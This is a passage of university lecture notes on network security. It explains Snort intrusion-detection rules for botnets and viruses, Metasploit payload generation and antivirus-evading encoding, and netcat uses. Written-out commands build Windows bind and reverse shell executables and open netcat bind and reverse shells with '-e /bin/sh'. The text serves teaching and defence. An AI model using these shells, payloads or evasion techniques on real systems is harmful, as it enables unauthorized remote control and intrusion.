- You can also cause one rule to create conditions for triggering another rule later on. This is done with the flowbits option.An option declaration inside the rule body that looks like

flowbits:set, community\_is\_proto\_irc;

means that you have set a tag named community is proto irc. Now if there is another rule that contains the following option declaration inside its body:

```
flowbits:isset, community_is_proto_irc;
```
this would then become a condition for the second rule to fire.

- With that very brief introduction to the rule syntax, let's now peek into some of the rule files that are used for intrusion detection.
- Shown below are some beginning rules in the file community-bot. rules. These rules look for botnets using popular bot software. As explained in Lecture 29, a botnet is a typically a collection of compromised computers — usually called **zombies** or **bots** — working together under the control of their human handlers — frequently called **bot herders** — who may use the botnet to spew out malware such as spam, spyware, etc. It makes it more difficult to track down malware if it seems to emanate randomly from a large network of zombies. A bot herder typically sets up an IRC (Internet Relay Chat) channel for instant communications with the bots under his/her control. Therefore, the beginning of the ruleset shown below focuses on the IRC traffic in a network.  $\Box$  Although it is relatively trivial to set up a chat server (for example, see Chapter 19 of my PwO book for C++ and Java examples and Chapter 15 of my SwO book for Perl and Python examples), what makes IRC different is that one IRC server can connectwith other IRC servers to expand the IRC network. Ideally, when inter-server hookups are allowed, the servers operate in a tree topology in which the messages are routed only through the branches that are necessary to serve all the clients but with every server aware of the state of the network. IRC also allows for private client-to-client messaging and for private individual-to-group link-ups. That should explain why bot herders like IRC. Joining an IRC chat does not require a log-in, but it does require a nickname (frequently abbreviated as just nick in IRC jargon). See Lecture 29 for further information on botnets.]

# The following rule merely looks for IRC traffic on any TCP port (by detecting NICK change # events, which occur at the beginning of the session) and sets the is\_proto\_irc flowbit. # It does not actually generate any alerts itself: alert tcp any any -> any any (msg: "COMMUNITY BOT IRC Traffic Detected By Nick Change";  $\setminus$ flow: to\_server,established; content:"NICK "; nocase; offset: 0; depth: 5; flowbits:set,\ community\_is\_proto\_irc; flowbits: noalert; classtype:misc-activity; sid:100000240; rev:3;)

# Using the aforementioned is\_proto\_irc flowbits, do some IRC checks. This one looks for # IRC servers running on the \$HOME\_NET alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET any (msg:"COMMUNITY BOT Internal IRC server detected"; \ flow: to\_server,established; flowbits:isset,community\_is\_proto\_irc; classtype: policy-violation; \ sid:100000241; rev:2;)

# These rules look for specific Agobot/PhatBot commands on an IRC session alert tcp \$HOME\_NET any -> \$EXTERNAL\_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.about \ command"; flow: established; flowbits:isset,community\_is\_proto\_irc; content:"bot.about"; \ classtype: trojan-activity; sid:100000242; rev:2;)

```
alert tcp $HOME_NET any -> $EXTERNAL_NET any (msg:"COMMUNITY BOT Agobot/PhatBot bot.die command";
flow: established; flowbits:isset,community_is_proto_irc; content:"bot.die"; classtype:
trojan-activity; sid:100000243; rev:2;)
....
....
....
```
• Next let us peek into the file community-virus.rules. Here are the first three rules, meant for detecting the viruses Dabber (at two different ports) and BlackWorm.alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 5554 (msg:"COMMUNITY VIRUS Dabber PORT overflow \ attempt port 5554"; flow:to\_server,established,no\_stream; content:"PORT"; nocase; isdataat:100,\ relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \ sid:100000110; rev:1;)

alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET 1023 (msg:"COMMUNITY VIRUS Dabber PORT overflow \ attempt port 1023"; flow:to\_server,established,no\_stream; content:"PORT"; nocase; isdataat:100,\ relative; pcre:"/^PORT\s[^\n]{100}/smi"; reference:MCAFEE,125300; classtype:attempted-admin; \ sid:100000111; rev:1;)

alert tcp \$HOME\_NET any -> 207.172.16.155 80 (msg: "COMMUNITY VIRUS Possible BlackWorm or \ Nymex infected host"; flow:to\_server,established; uricontent:"/cgi-bin/Count.cgi?df=765247"; referen Win32%2fMywife.E%40mm; reference:url,cme.mitre.org/data/list.html#24; reference:url,isc.\ sans.org/blackworm; classtype:trojan-activity; sid:100000226; rev:2;)

.... ....

• It is easy to install snort through your Synaptic Packet Manager, but be warned that the installation does not run to completion without additional intervention by you. Before telling you what that intervention is, the installation will place the executable in /usr/sbin/snort, the start/stop/restart script in /etc/init.d/snort, and the config files in the /etc/snort/ directory. As you'd expect, the documentation is placed in the /usr/share/doc/snort/ directory. Please read the various README files in this directory before completing the installation. Some of these README files are compressed; so you will have to use a command like

#### zcat README.Debian.gz | more

to see what the instructions are. As you will find out from these README files, a full installation of snort requires that you also install a database server like MySQL or PostgreSQL. But ifyou want to just have fun with snort as you are becoming familiar with the tool, it is not necessary to do so. You just need to make sure that you delete the zero-content file named db-pending-config from the /etc/snort/ directory.

- The syntax for writing the intrusion detection rules is explained in the file /usr/share/doc/snort/snort\_rules.html.
- Your main config file is /etc/snort/snort.conf, but it should be good enough as it is for an initial introduction to the system.
- Once you get **snort** going, try the following command lines:

```
sudo snort -v -i wlan0 // will see the headers of ALL TCP
                              // packets visible to the wlan0
                              // wireless interface
                              // the -v option is for verbose
                              // it slows down snort and it can lose
                              // packets with -v
sudo snort -d -e -i wlan(// will also show you data in packets
                              // -d option is for data, -e is for
                              // link-layer packets
sudo snort -de -i wlan0 // a compressed form of the above
sudo snort -d -i wlan0 -l my_snortlog_directory -h 192.168.1.0/24
                              // will scan your home LAN and dump
                              // info into a logfile in the named
```// directory

```
sudo snort -d -i wlan0 -l my_snortlog_directory -c rule-file
                               // will dump all of the info in a
                               // logfile but only for packets
                               // that trigger the specified rules
```
Do 'man snort' to see all the options.

• If instead of the above command lines, you start up snort with:

sudo /etc/init.d/snort start

and then if you do  $ps$  ax | grep snort, you will discover that this automatic start is equivalent to the following command line invocation:

```
sudo snort -m 027 -D -d -l /var/log/snort -u snort -g snort -c /etc/snort/snort.conf \
-S HOME_NET=[192.168.0.0/16] -i eth0
```
assuming you are connected to a home LAN (192.168.1.0/24). Note the  $-c$  option here. In this case, this option points to the config file itself, meaning in general all the rule files pointed to by the config file.

- You can customize how **snort** works for each separate interface by writing a config file specific to that interface. The naming convention for such files is /etc/snort/snort.\$INTERFACE.conf
- Some of the source code in snort is based directly on tcpdump.• Martin Roesch is the force behind the development of Snort. It is now maintained by his company Sourcefire. The main website for Snort is <http://www.snort.org>. The main manual for the system is snort\_manual.pdf (it did not land in my computer with the installation).# <span id="page-45-0"></span>23.5 PENETRATION TESTING AND DEVELOPING NEW EXPLOITS WITH THE METASPLOIT FRAMEWORK

- The Metasploit Framework (<http://www.metasploit.com>) has emerged as "the tool" of choice for developing and testing new exploits against computers and networks.
- The Metasploit Framework can be thought of as a major "force" multiplier" for both the good guys and the bad guys. It makes it easier for the good guys to test the defenses of a computer system against a large array of exploits that install malware in your machine. At the same time, the Framework makes it much easier for the bad guys to experiment with different exploits to break into a computer.
- The Framework has sufficient smarts built into it so that it can create exploits for a large number of different platforms, saving the attacker the bother of actually having to write code for those platforms.
- Let's say you want to create a worm for the iPhone platform but you don't know how to program in Objective C, theprimary language for iPhone applications. Not to worry. With the Metasploit Framework, all you have to do is to execute the command msfpayload and give it the options that apply to the iPhone platform, and, voila, you'll have the executable of a worm for the iPhone. Obviously you would still be faced with the problem of delivering the worm you just created to its intended target. For that you could try mounting a social engineering attack of the type discussed in Lecture 30.

- The MF command mentioned above, **msfpayload**, allows you to create a payload in either the source-code form in a large variety of languages or as a binary executable for a number of different platforms. A exploit would then consist of installing the payload in a machine to be attacked. [In the context of network security exploits, a *payload* is the same thing as  $shellcode$  — examples of which you saw in Section 21.7 of Lecture 21.]
- The Metasploit Framework creates two different kinds of payloads: (1) Payloads that are fully autonomous for whatever it is they are meant to  $d\sigma$  — in the same sense as a worm we described in Lecture 22. And (2) Payloads with just sufficient networking capability to later pull in the rest of the needed code. [The first type of a payload is easier to detect by anti-virus tools. The second type of a payload would be much harder to detect because of its generic nature. The false-positive rate of an anti-virus tool that detects the second type of a payload would generally be much too high for the tool to be of much practical use.] From the standpoint of the good guys, a payload is what youattack a machine with to test its defenses. And, from the standpoint of the bad guys, a payload is nothing but a worm as we defined it in Lecture 22.

- The first type of a payload is created with the command syntax that, for the case of payloads meant for the Windows platform, looks like "msfpayload window/shell reverse\_tcp" and the second type with command syntax that looks like "msfpayload" windows/shell/reverse\_tcp".
- To give the reader a sense of the syntax used for creating the payloads, the command

```
msfpayload windows/shell_bind_tcp X > temp.exe
```
creates the executable for a Windows backdoor shell listener, in other words, a server socket, on port 4444 (by default). If you could get the owner of a Windows machine to execute the code produced, you would have direct connection with the server program you installed surreptitiously. The following command line

```
msfpayload windows/shell_reverse_tcp LHOST=xxx.xxx.xxx.xxx \
                                 LPORT=xxxxx > temp.exe
```
generates a reverse shell executable that connects back to the machine whose address is supplied through the parameter LHOST on its port supplied through the parameter LPORT. What that means is that subsequently you will have access to a shell on the attacked machine for executing other commands.- Another very useful command in the Framework is msfencode that encodes a payload to make its detection more difficult by enroute filtering and targeted-machine anti-virus tools. The Metasploit Framework includes several different encoders, the most popular being called Shikata Ga Nai. A more technical name for this encoder is "Polymorphic XOR Additive Feedback Encoder".
- Encoding a payload also generates a *decoder stub* that is prepended to the encoded version of the payload for the purpose of decoding the payload at runtime in the attacked machine. The decoder stub simply reverses the steps used for encoding. The encoded version of payload is generally produced by piping the output of the msfpayload command into the msfencode command. Your encoded payloads are less likely to be detected by anti-virus tools if the payload was created was of the second type we mentioned above. That is, if it is of the type that contains only minimal code for connecting back to the attacker for the rest of the code.
- Here is an interesting report by **I)** ruid on how to encode a payload in such a way that makes it more difficult for anti-virus and intrusion prevention tools to detect the payload:

```
http://uninformed.org/index.cgi?v=9&a=3
```
The title of the report is "Context-keyed Payload Encoding: Preventing Payload Disclosure via Context."- Another interesting report you may wish to look up is "Effectiveness of Antivirus in Detecting Metasploit Payloads" by Mark Baggett. It is available from <http://www.sans.org> (or, you can just google the title of the report). This report examines the effectiveness with which the current anti-virus tools can detect the payloads generated by the Metasploit Framework.
- A recent powerful and "stealthy" addition to the Metasploit Framework is the Meterpreter extension that allows DLLs to be loaded in-memory in an already running process in the victim's machine and without involving the disk at all. Subsequently, the attacker's machine loads the local extension APIs for the DLLs that allows a remote invocation of the functionality of those DLLs inside the victim's machine.
- $\bullet$  Meterpreter creates no new processes as it injects itself into an already running process. That and the fact that it leaves no trace of itself on the disk makes Meterpreter stealthy. By default, Meterpreter uses encrypted communications.
- The Metasploit Framework has been acquired by Rapid7. However, it is free for non-commercial use.## <span id="page-50-0"></span>23.6 THE EXTREMELY VERSATILE netcat UTILITY

- Netcat has got to be one of the most versatile tools ever created for troubleshooting networks. It is frequently referred to as the Swiss Army knife for network diagnostics.
- I suppose the coolest thing about netcat is that you can create TCP/UDP servers and clients without knowing a thing about how to program up such things in any language.
- And the second coolest thing about netcat is that it is supported on practically all platforms. So you can easily have Windows, Macs, Linux, etc., machines talking to one another even if you don't have the faintest idea as to how to write network programming code on these platforms. [Netcat comes pre-installed on several platforms, including Ubuntu and Macs]
- The manpage for **netcat** (you can see it by executing 'man netcat' or 'man nc') is very informative and shows examples of several different things you can do with netcat.
- What I have said so far in this section is the good news. Thebad news is that you are likely to find two versions of netcat in your Ubuntu install: nc.openbsd and nc.traditional. The command nc is aliased to nc.openbsd. There are certain things you can do with **nc.traditional** that you are not allowed to with nc. Perhaps the most significant difference between nc and nc.traditional is with regard to the '-e' option. It is supported in nc.traditional but not in nc. The '-e' option can be used to create shells and remote shells for the execution of commands. You have a shell if the machine with the listener socket (the server socket) executes a shell command like /bin/sh on Unix/Linux machines or like cmd.exe on Windows machines. Subsequently, a client can send commands to the server, where they will be interpreted and executed by the shell. You have a *reverse shell* if the client side creates a client socket and then executes a shell command locally (such as by executing /bin/sh or cmd.exe) for the interpretation and execution of the commands received from the server side. The '-e' option can obviously create a major security vulnerability.

• Let's now look at some of the many modes in which you can use netcat. I'll assume that you have available to you two machines that both support **netcat**. If one of these machines is behind a wireless access point at home and the other is out there somewhere in the internet, you'd need to ask your wireless router to open the server-side port you will be using for the experiments I describe below — regardless of which of the two machines you use for the server side. If you don't know how to open specific ports on your home router, for a typical home setting, you'll need to point your browser at home to a URL like <http://192.168.1.1> and, for the case of LinkSys routers at least, go to a page like "Applications and Gaming" to enter the port number and the local IP address of the machine for which you want the router to do what's known as *port forwarding*. When "playing" with netcat, most folks use port 1234 for the server side. So just allow port forwarding on port 1234.- We will assume one of the machines is moonshine.ecn.purdue.edu and the other is my Ubuntu laptop which may be either at home (behind a LinkSys wireless router) or at work on Purdue PAL wireless.
- For a simple **two-way** connection between my Ubuntu laptop and moonshine.ecn.purdue.edu, I'll enter in a terminal window on **moonshine** [You do NOT have to be root for all of the example code shown in this section.] :

#### nc -l 1234

and in my Ubuntu laptop the command:

```
nc moonshine.ecn.purdue.edu 1234
```
The command-line option '-l' (that is the letter 'el' and not the number 'one') in the first command above creates a listening socket on port 1234 at the **moonshine** end. The laptop end creates a client socket that wants to connect to the service at port 1234 of moonshine.ecn. purdue.edu. This establishes a two-way TCP link between the two machines for the exchange of one-line-at-a-time text. So anything you type at one end of this link will appear at the other end.  $\int$ This is obviously an example of a rudimentary chat link.] You can obviously reverse the roles of the two machines (provided, if you are at home behind a router, you have enabled port-forwarding in the manner I described earlier).

 An important feature of the '-l' option for most invocations of netcat is that when either side shuts down the TCP link byentering Ctrl-D, the other side shuts down automatically.  $\Gamma$ Windows version of netcat also supports an '-L' option for creating persistent listening sockets. If you open up such a server-side listening socket, you can only shut it down from the server side.]

 An extended version of the above demonstration is for establishing a TCP link for transferring files. For example, if I say on the **moonshine** machine:

nc  $-1$  1234 > foo.txt

and if I execute the following command on my laptop:

```
nc moonshine.ecn.purdue.edu 1234 < bar.txt
```
The contents of the **bar.txt** on the laptop will be transferred to the file foo.txt on moonshine.ecn.purdue.edu. The TCP link is terminated after the file transfer is complete.

• I'll now demonstrate how to use **netcat** to create a shell on a remote machine. In line with the definition of *shell* and *reverse* shell presented earlier in this section, if I want to get hold of a shell on a remote machine, I must execute the command /bin/sh directly on the remote machine. So we will execute the following command on moonshine.ecn.purdue.edu:

```
nc.traditional -l -p 1234 -e /bin/sh
```
Note the use of the '-e' option, which is only available with nc.traditional on Ubuntu machines. If you are running the above

54command on a Windows machine, replace /bin/sh by cmd.exe. Also, on Windows, you would call nc and not nc.traditional. Running '-e' option on Widows works only if you installed the version of netcat that has '-e' enabled. Note that an installation of the '-e' enabled version of netcat on Windows may set of anti-virus alarms.] Subsequently, I will run on the laptop the command

nc moonshine.ecn.purdue.edu 1234

Now I can invoke on my laptop any commands that I want executed on the moonshine.ecn.purdue.edu machine (provided, of course, moonshine understands those commands). For example, if I enter  $\text{ls}$  on my laptop, it will be appropriately interpreted and executed by the shell on moonshine and I will see on my laptop a listing of all the files in the directory in which I created the listening socket on the **moonshine** side. Since my laptop now has access to a command shell on moonshine, the laptop will maintain a continuous on-going connection with moonshine and execute any number of commands there — until I hit either Ctrl-D at the laptop end or Ctrl-C at the **moonshine** end.  $\left[\text{Entering Ctrl-D on the client side means you are}\right]$ sending EOF (end-of-file) indication to the server socket at the other end. And entering Ctrl-C on the server side means that you are sending the SIGINT signal to the process in which the server program is running to bring it to a halt.]

• I'll now demonstrate how to use netcat to create a reverse shell on a remote machine. In line with the definition of reverse shell presented earlier in this section, the client side must now execute a command like **/bin/sh** on Unix/Linux machines and cmd.exe on Windows machines in order to interpret andexecute the commands received from the server side. So, this time, let's create an ordinary listening socket on moonshine.ecn.purdue.edu by entering the following in one of its terminal windows:

```
nc.traditional -l -p 1234
```
Now, on the laptop side, I'll enter the following command line:

nc.traditional moonshine.ecn.purdue.edu 1234 -e /bin/sh

Now any commands I enter on the server side  $-$  the moonshine  $side$  — will be executed on the laptop and the output of those commands displayed on the server side. This is referred to as the server having access to a reverse shell on the client side. You can terminate this TCP link by entering Ctrl-C on either  $side.$  If you are running the above client-side command on a Windows machine, replace /bin/sh by cmd.exe to make available the Windows command shell to the server side.]

• You can also use **netcat** to carry out a rudimentary port scan with a command like

nc -v -z -w 2 shay.ecn.purdue.edu 20-30

where the last argument, 20-30, means that we want the ports 20 to 30, both ends inclusive, to be scanned. The '-w 2' sets the timeout to 2 seconds for the response from each port. The option '-v' is for the verbose mode. When used for port scanning, you may not see any output if you make the call without the verbose option. The option '-z' ensures that nodata will be sent the machine being port scanned. There is also the option '-r' to randomize the order in which the ports are scanned.

